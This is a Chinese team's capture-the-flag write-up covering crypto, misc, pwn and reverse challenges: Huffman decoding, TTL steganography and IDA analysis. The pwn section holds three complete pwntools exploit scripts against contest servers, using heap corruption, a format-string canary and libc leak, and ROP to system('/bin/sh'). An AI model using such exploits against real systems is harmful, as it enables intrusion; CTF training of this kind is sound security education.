
这次比赛是我参加以来成绩最好的一次,这离不开我们的小团队中任何一个人的努力,熬了一整天才答完题,差点饿死在工作室(门卫大爷出去散步,把大门锁了出不去,还好学弟提了几个盒饭用网线从窗户钓上来才吃到了午饭)。写好WP回到宿舍的时候已经快十二点了,随便吃了点面包倒头就睡......
接下来大概写写我们的解题思路,由于做题的时候没想到可以进名次,而且赛后比赛平台也关了,所以很多实现过程的截图就没法弄了,只下了除web以外的题目。
CRYPTO

第一题 HardGame
这道题我们并没有做出来,可以看看大佬写的-->https://mp.weixin.qq.com/s/rlSyABoulRKygPmwfcUuXA
第二题 哈夫曼之谜
下载下来的压缩包里就两个文件

在txt文档内容如下:

看到哈夫曼我记得当初好像是在数据结构里面学过,果断找书,百度查资料,后来了解到,上面01的部分其实可以看做是加密的密文,下面相当于解密的秘钥。
在下面的两列中,第一列是哈夫曼树的叶子节点,第二列是对应的权重值,之后就是长久的网上找代码(没办法,代码功底有点差,写起来太费时间了,只能网上找找改改)
找到的代码如下(在vs中运行的,之前的代码在运行的时候因为数组设置的太小,之后会有溢出,所以我改了下数组大小):
1 #include <stdio.h> 2 #include <stdlib.h> 3 #include <string.h> 4 5 typedef int ELEMTYPE; 6 7 // 哈夫曼树结点结构体 8 typedef struct HuffmanTree 9 { 10 ELEMTYPE weight; 11 ELEMTYPE id; // id用来主要用以区分权值相同的结点,这里代表了下标 12 struct HuffmanTree* lchild; 13 struct HuffmanTree* rchild; 14 }HuffmanNode; 15 16 // 构建哈夫曼树 17 HuffmanNode* createHuffmanTree(int* a, int n) 18 { 19 int i, j; 20 HuffmanNode **temp, *hufmTree; 21 temp = malloc(n*sizeof(HuffmanNode)); 22 for (i = 0; i<n; ++i) // 将数组a中的权值赋给结点中的weight 23 { 24 temp[i] = (HuffmanNode*)malloc(sizeof(HuffmanNode)); 25 temp[i]->weight = a[i]; 26 temp[i]->id = i; 27 temp[i]->lchild = temp[i]->rchild = NULL; 28 } 29 30 for (i = 0; i<n - 1; ++i) // 构建哈夫曼树需要n-1合并 31 { 32 int small1 = -1, small2; // small1、small2分别作为最小和次小权值的下标 33 for (j = 0; j<n; ++j) // 先将最小的两个下标赋给small1、small2(注意:对应权值未必最小) 34 { 35 if (temp[j] != NULL && small1 == -1) 36 { 37 small1 = j; 38 continue; 39 } 40 else if (temp[j] != NULL) 41 { 42 small2 = j; 43 break; 44 } 45 } 46 47 for (j = small2; j<n; ++j) // 比较权值,挪动small1和small2使之分别成为最小和次小权值的下标 48 { 49 if (temp[j] != NULL) 50 { 51 if (temp[j]->weight < temp[small1]->weight) 52 { 53 small2 = small1; 54 small1 = j; 55 } 56 else if (temp[j]->weight < temp[small2]->weight) 57 { 58 small2 = j; 59 } 60 } 61 } 62 hufmTree = (HuffmanNode*)malloc(sizeof(HuffmanNode)); 63 hufmTree->weight = temp[small1]->weight + temp[small2]->weight; 64 hufmTree->lchild = temp[small1]; 65 hufmTree->rchild = temp[small2]; 66 67 temp[small1] = hufmTree; 68 temp[small2] = NULL; 69 } 70 free(temp); 71 return hufmTree; 72 } 73 74 // 以广义表的形式打印哈夫曼树 75 void PrintHuffmanTree(HuffmanNode* hufmTree) 76 { 77 if (hufmTree) 78 { 79 printf("%d", hufmTree->weight); 80 if (hufmTree->lchild != NULL || hufmTree->rchild != NULL) 81 { 82 printf("("); 83 PrintHuffmanTree(hufmTree->lchild); 84 printf(","); 85 PrintHuffmanTree(hufmTree->rchild); 86 printf(")"); 87 } 88 } 89 } 90 91 // 递归进行哈夫曼编码 92 void HuffmanCode(HuffmanNode* hufmTree, int depth) // depth是哈夫曼树的深度 93 { 94 static int code[100]; 95 if (hufmTree) 96 { 97 if (hufmTree->lchild == NULL && hufmTree->rchild == NULL) 98 { 99 printf("id为%d权值为%d的叶子结点的哈夫曼编码为 ", hufmTree->id, hufmTree->weight); 100 int i; 101 for (i = 0; i<depth; ++i) 102 { 103 printf("%d", code[i]); 104 } 105 printf(" "); 106 } 107 else 108 { 109 code[depth] = 0; 110 HuffmanCode(hufmTree->lchild, depth + 1); 111 code[depth] = 1; 112 HuffmanCode(hufmTree->rchild, depth + 1); 113 } 114 } 115 } 116 117 // 哈夫曼解码 118 void HuffmanDecode(char ch[], HuffmanNode* hufmTree, char string[]) // ch是要解码的01串,string是结点对应的字符 119 { 120 int i; 121 int num[500]; 122 HuffmanNode* tempTree = NULL; 123 for (i = 0; i<strlen(ch); ++i) 124 { 125 if (ch[i] == '0') 126 num[i] = 0; 127 else 128 num[i] = 1; 129 } 130 if (hufmTree) 131 { 132 i = 0; // 计数已解码01串的长度 133 while (i<strlen(ch)) 134 { 135 tempTree = hufmTree; 136 while (tempTree->lchild != NULL && tempTree->rchild != NULL) 137 { 138 if (num[i] == 0) 139 { 140 tempTree = tempTree->lchild; 141 } 142 else 143 { 144 tempTree = tempTree->rchild; 145 } 146 ++i; 147 } 148 printf("%c", string[tempTree->id]); // 输出解码后对应结点的字符 149 } 150 } 151 } 152 153 int main() 154 { 155 int i, n; 156 printf("请输入叶子结点的个数: "); 157 while (1) 158 { 159 scanf("%d", &n); 160 if (n>1) 161 break; 162 else 163 printf("输入错误,请重新输入n值!"); 164 } 165 166 int* arr; 167 arr = (int*)malloc(n*sizeof(ELEMTYPE)); 168 printf("请输入%d个叶子结点的权值: ", n); 169 for (i = 0; i<n; ++i) 170 { 171 scanf("%d", &arr[i]); 172 } 173 174 char ch[500], string[500]; 175 printf("请连续输入这%d个叶子结点各自所代表的字符: ", n); 176 fflush(stdin); // 强行清除缓存中的数据,也就是上面输入权值结束时的回车符 177 gets(string); 178 179 HuffmanNode* hufmTree = NULL; 180 hufmTree = createHuffmanTree(arr, n); 181 182 printf("此哈夫曼树的广义表形式为: "); 183 PrintHuffmanTree(hufmTree); 184 printf(" 各叶子结点的哈夫曼编码为: "); 185 HuffmanCode(hufmTree, 0); 186 187 printf("要解码吗?请输入编码: "); 188 gets(ch); 189 printf("解码结果为: "); 190 HuffmanDecode(ch, hufmTree, string); 191 printf(" "); 192 193 free(arr); 194 free(hufmTree); 195 196 return 0; 197 }
最后输出结果:

最后出来的格式有点问题,要处理一下

MISC

第一题 最短的路
题目如下:

这个题我后来看别人WP说是BSF算法,这个我也不太懂,以前没碰到过,但是我们学弟直接手撸,就出来了,哈哈~


我看也有人写了脚本:

第二题 奇怪的TTL字段

题目描述如下:
我们截获了一些IP数据报,发现报文头中的TTL值特别可疑,怀疑是通信方嵌入了数据到TTL,我们将这些TTL值提取了出来,你能看出什么端倪吗?

在txt文档中全是这种数字,以前遇到过类似的题型,首先都是把里面的数字提取出来,再做处理

至于对数字该怎么处理,就查了好对资料,后来找到一篇文章提醒了我

最后处理方式如下:
63 127 191 255对应00 01 10 11
(如果是2种情况就猜0 1,4种情况就猜00 01 10 11,转换为8位二进制,然后只取前两位,因为观察会发现后面几位都是1)
之后就是对数据的进制转换了,最终转成十六进制

在最后转换出的结果中,发现了六个jpg的文件头(ffd8),说明这就是六张图片,放在winhex生成图片

再用PS合成了一张二维码的图片

扫描结果如下所示:

根据单词AutomaticKey想到了是:自动密钥密码
解密网址:http://ctf.ssleye.com/autokey.html

这种加密只是针对字母,所以解密之后把对应的数字加上就可以了。
附py脚本如下(因为代码有点多,所以就只上截图了)
第三题 crackme
这道题我们没有做出来,可以看大佬写的wp--->https://mp.weixin.qq.com/s/rlSyABoulRKygPmwfcUuXA
PWN

第一题 Storm Note

直接上exp
1 from pwn import * 2 #p=process('./storm') 3 p=remote('ctf1.linkedbyx.com',10444) //网址+端口 4 #port:10444 5 def add(size): 6 p.recvuntil('Choice') 7 p.sendline('1') 8 p.recvuntil('?') 9 p.sendline(str(size)) 10 11 def edit(idx,mes): 12 p.recvuntil('Choice') 13 p.sendline('2') 14 p.recvuntil('?') 15 p.sendline(str(idx)) 16 p.recvuntil('Content') 17 p.send(mes) 18 19 def dele(idx): 20 p.recvuntil('Choice') 21 p.sendline('3') 22 p.recvuntil('?') 23 p.sendline(str(idx)) 24 25 add(0x18) #0 26 add(0x508) #1 27 add(0x18) #2 28 edit(1, 'h'*0x4f0 + p64(0x500)) #set fake prev_size 29 30 add(0x18) #3 31 add(0x508) #4 32 add(0x18) #5 33 edit(4, 'h'*0x4f0 + p64(0x500)) #set fake prev_size 34 add(0x18) #6 35 36 dele(1) 37 edit(0, 'h'*(0x18)) #off-by-one 38 add(0x18) #1 39 add(0x4d8) #7 40 dele(1) 41 dele(2) #backward consolidate 42 add(0x38) #1 43 add(0x4e8) #2 44 45 dele(4) 46 edit(3, 'h'*(0x18)) #off-by-one 47 add(0x18) #4 48 add(0x4d8) #8 49 dele(4) 50 dele(5) #backward consolidate 51 add(0x48) #4 52 53 dele(2) 54 add(0x4e8) #2 55 dele(2) 56 storage = 0xabcd0100 57 fake_chunk = storage - 0x20 58 59 p1 = p64(0)*2 + p64(0) + p64(0x4f1) #size 60 p1 += p64(0) + p64(fake_chunk) #bk 61 edit(7, p1) 62 63 p2 = p64(0)*4 + p64(0) + p64(0x4e1) #size 64 p2 += p64(0) + p64(fake_chunk+8) #bk, for creating the "bk" of the faked chunk to avoid crashing when unlinking from unsorted bin 65 p2 += p64(0) + p64(fake_chunk-0x18-5) #bk_nextsize, for creating the "size" of the faked chunk, using misalignment tricks 66 edit(8, p2) 67 add(0x48) 68 edit(2,p64(0)*8) 69 70 p.sendline('666') 71 p.send('x00'*0x30) 72 ''' 73 add(0x100-8) 74 add(0x200) 75 add(0x100) 76 77 edit(1,(p64(0x200)+p64(0x100))*32) 78 dele(1) 79 edit(0,'a'*(0x100-8)) 80 add(0x100) 81 add(0x60) 82 dele(1) 83 dele(2) 84 add(0x100) 85 add(0x60) 86 ''' 87 p.interactive()
第二题 story

这个题好像是libc泄露
上exp
#!/usr/bin/env python # coding=utf-8 from pwn import * io = remote('ctf1.linkedbyk.com', 10195) //网址+端口号 #io = process('./story') elf = ELF('./story') #libc = elf.libc libc = ELF('libc6_2.23-0ubuntu10_amd64.so') io.recv() __libc_start_main_got = elf.got['__libc_start_main'] payload = "%15$llx"+"AAAAAAAA" + "%11$s" + "QQQQ" + p64(__libc_start_main_got) print payload io.sendline(payload) io.recvuntil("Hello ") cannary = int(io.recvuntil('AAAAAAAA', drop = True),16) print hex(cannary) temp = io.recv()[0:6] __libc_start_main_addr = u64(temp+p8(0)*2) libc_base = __libc_start_main_addr - libc.symbols['__libc_start_main'] print hex(__libc_start_main_addr) #one_gadgets = libc_base + 0xf1147 system_addr = libc_base + libc.symbols['system'] bin_sh = libc_base + libc.search('/bin/sh').next() #get one_gadgetA print "get_addr = " + hex(__libc_start_main_addr) #print "one_gadgets = "+ hex(one_gadgets) print "get_got = " + hex(__libc_start_main_got) print "cannay= " + hex(cannary) print "system_addr=" + hex(system_addr) print "bin_sh=" + hex(bin_sh) pop_rdi = 0x0000000000400bd3 #gdb.attach(io) payload = 'A'*136 + p64(cannary) * 2 + p64(pop_rdi) + p64(bin_sh) + p64(system_addr) #payload = 'A'*136 + p64(cannary) * 2 + p64(one_gadgets) print hex(cannary) Size = len(payload)+1 print "size = " + str(Size) io.sendline(str(len(payload))) #gdb.attach(io) print io.recv() io.sendline(payload) io.interactive()
第三题 noinfoleak
exp
1 from pwn import * 2 #p=process('./noinfoleak') 3 libc = ELF('./libc-2.23.so') 4 p=remote('ctf1.linkedbyx.com',10426) //网址+端口 5 def add(size,mes): 6 p.recvuntil('>') 7 p.sendline('1') 8 p.recvuntil('>') 9 p.sendline(str(size)) 10 p.recvuntil('>') 11 p.send(mes) 12 13 def dele(idx): 14 p.recvuntil('>') 15 p.sendline('2') 16 p.recvuntil('>') 17 p.sendline(str(idx)) 18 def edit(idx,mes): 19 p.recvuntil('>') 20 p.sendline('3') 21 p.recvuntil('>') 22 p.sendline(str(idx)) 23 p.recvuntil('>') 24 p.send(mes) 25 26 add(0x60,p64(0x71)*4) 27 add(0x60,p64(0x71)*4) 28 add(0x60,p64(0x71)*4) 29 dele(0) 30 dele(1) 31 edit(1,'x10') 32 add(0x60,p64(0x71)*4) 33 add(0x60,p64(0x71)*4) 34 add(0x50,'aaa') 35 add(0x50,'bbb') 36 edit(0,p64(0)+p64(0xd1)) 37 dele(4) 38 a = 0x46# int(raw_input("a"),16) 39 edit(0,p64(0)+p64(0x71)+'x5d'+chr(a)) 40 dele(1) 41 dele(2) 42 edit(2,'x10') 43 add(0x60,'a') 44 add(0x60,'x00') 45 add(0x60,'x00') 46 dele(5) 47 dele(6) 48 edit(6,p64(0x601120)) 49 add(0x50,'/bin/shx00') 50 add(0x50,'x20') 51 edit(9,p64(0xfbad3c80)+p64(0)*3+p8(0)) 52 p.send(' ') 53 p.recv(24) 54 addr = u64(p.recv(6).ljust(8,'x00')) 55 libc_base = addr - (0x7fb4e88cf6e0-0x7fb4e850c000) 56 info("libc:0x%x",libc_base) 57 system = libc_base+libc.symbols['system'] 58 edit(11,p64(0x601018)) 59 edit(9,p64(system)) 60 dele(10) 61 62 p.interactive()
REVERSE

第一题 easyCpp





用IDA打开,分析函数代码,发现好像是输入过两个变换
其他所有的数加上最后一个
- 顺序整个反过来,最后一个不变
最后要变成一个斐波那契数列1 1 2 3 5 ... 987,可以得输入

第二题 Junk_Instruction
这道题我们没有做出来,可以看大佬写的wp--->https://mp.weixin.qq.com/s/rlSyABoulRKygPmwfcUuXA
第三题 Testre
直接用IDA打开,F5查看函数,主要是对代码的分析,涉及到了些算法

看下面的这点代码,好像是辗转相除法

之后查看字符串 主菜单View-Open subviews-strings,看到table

之后就是Base58解密了,网址:http://ctf.ssleye.com/base85.html
(之后再学习后会再进一步详细补充)
2019-04-08 11:35:05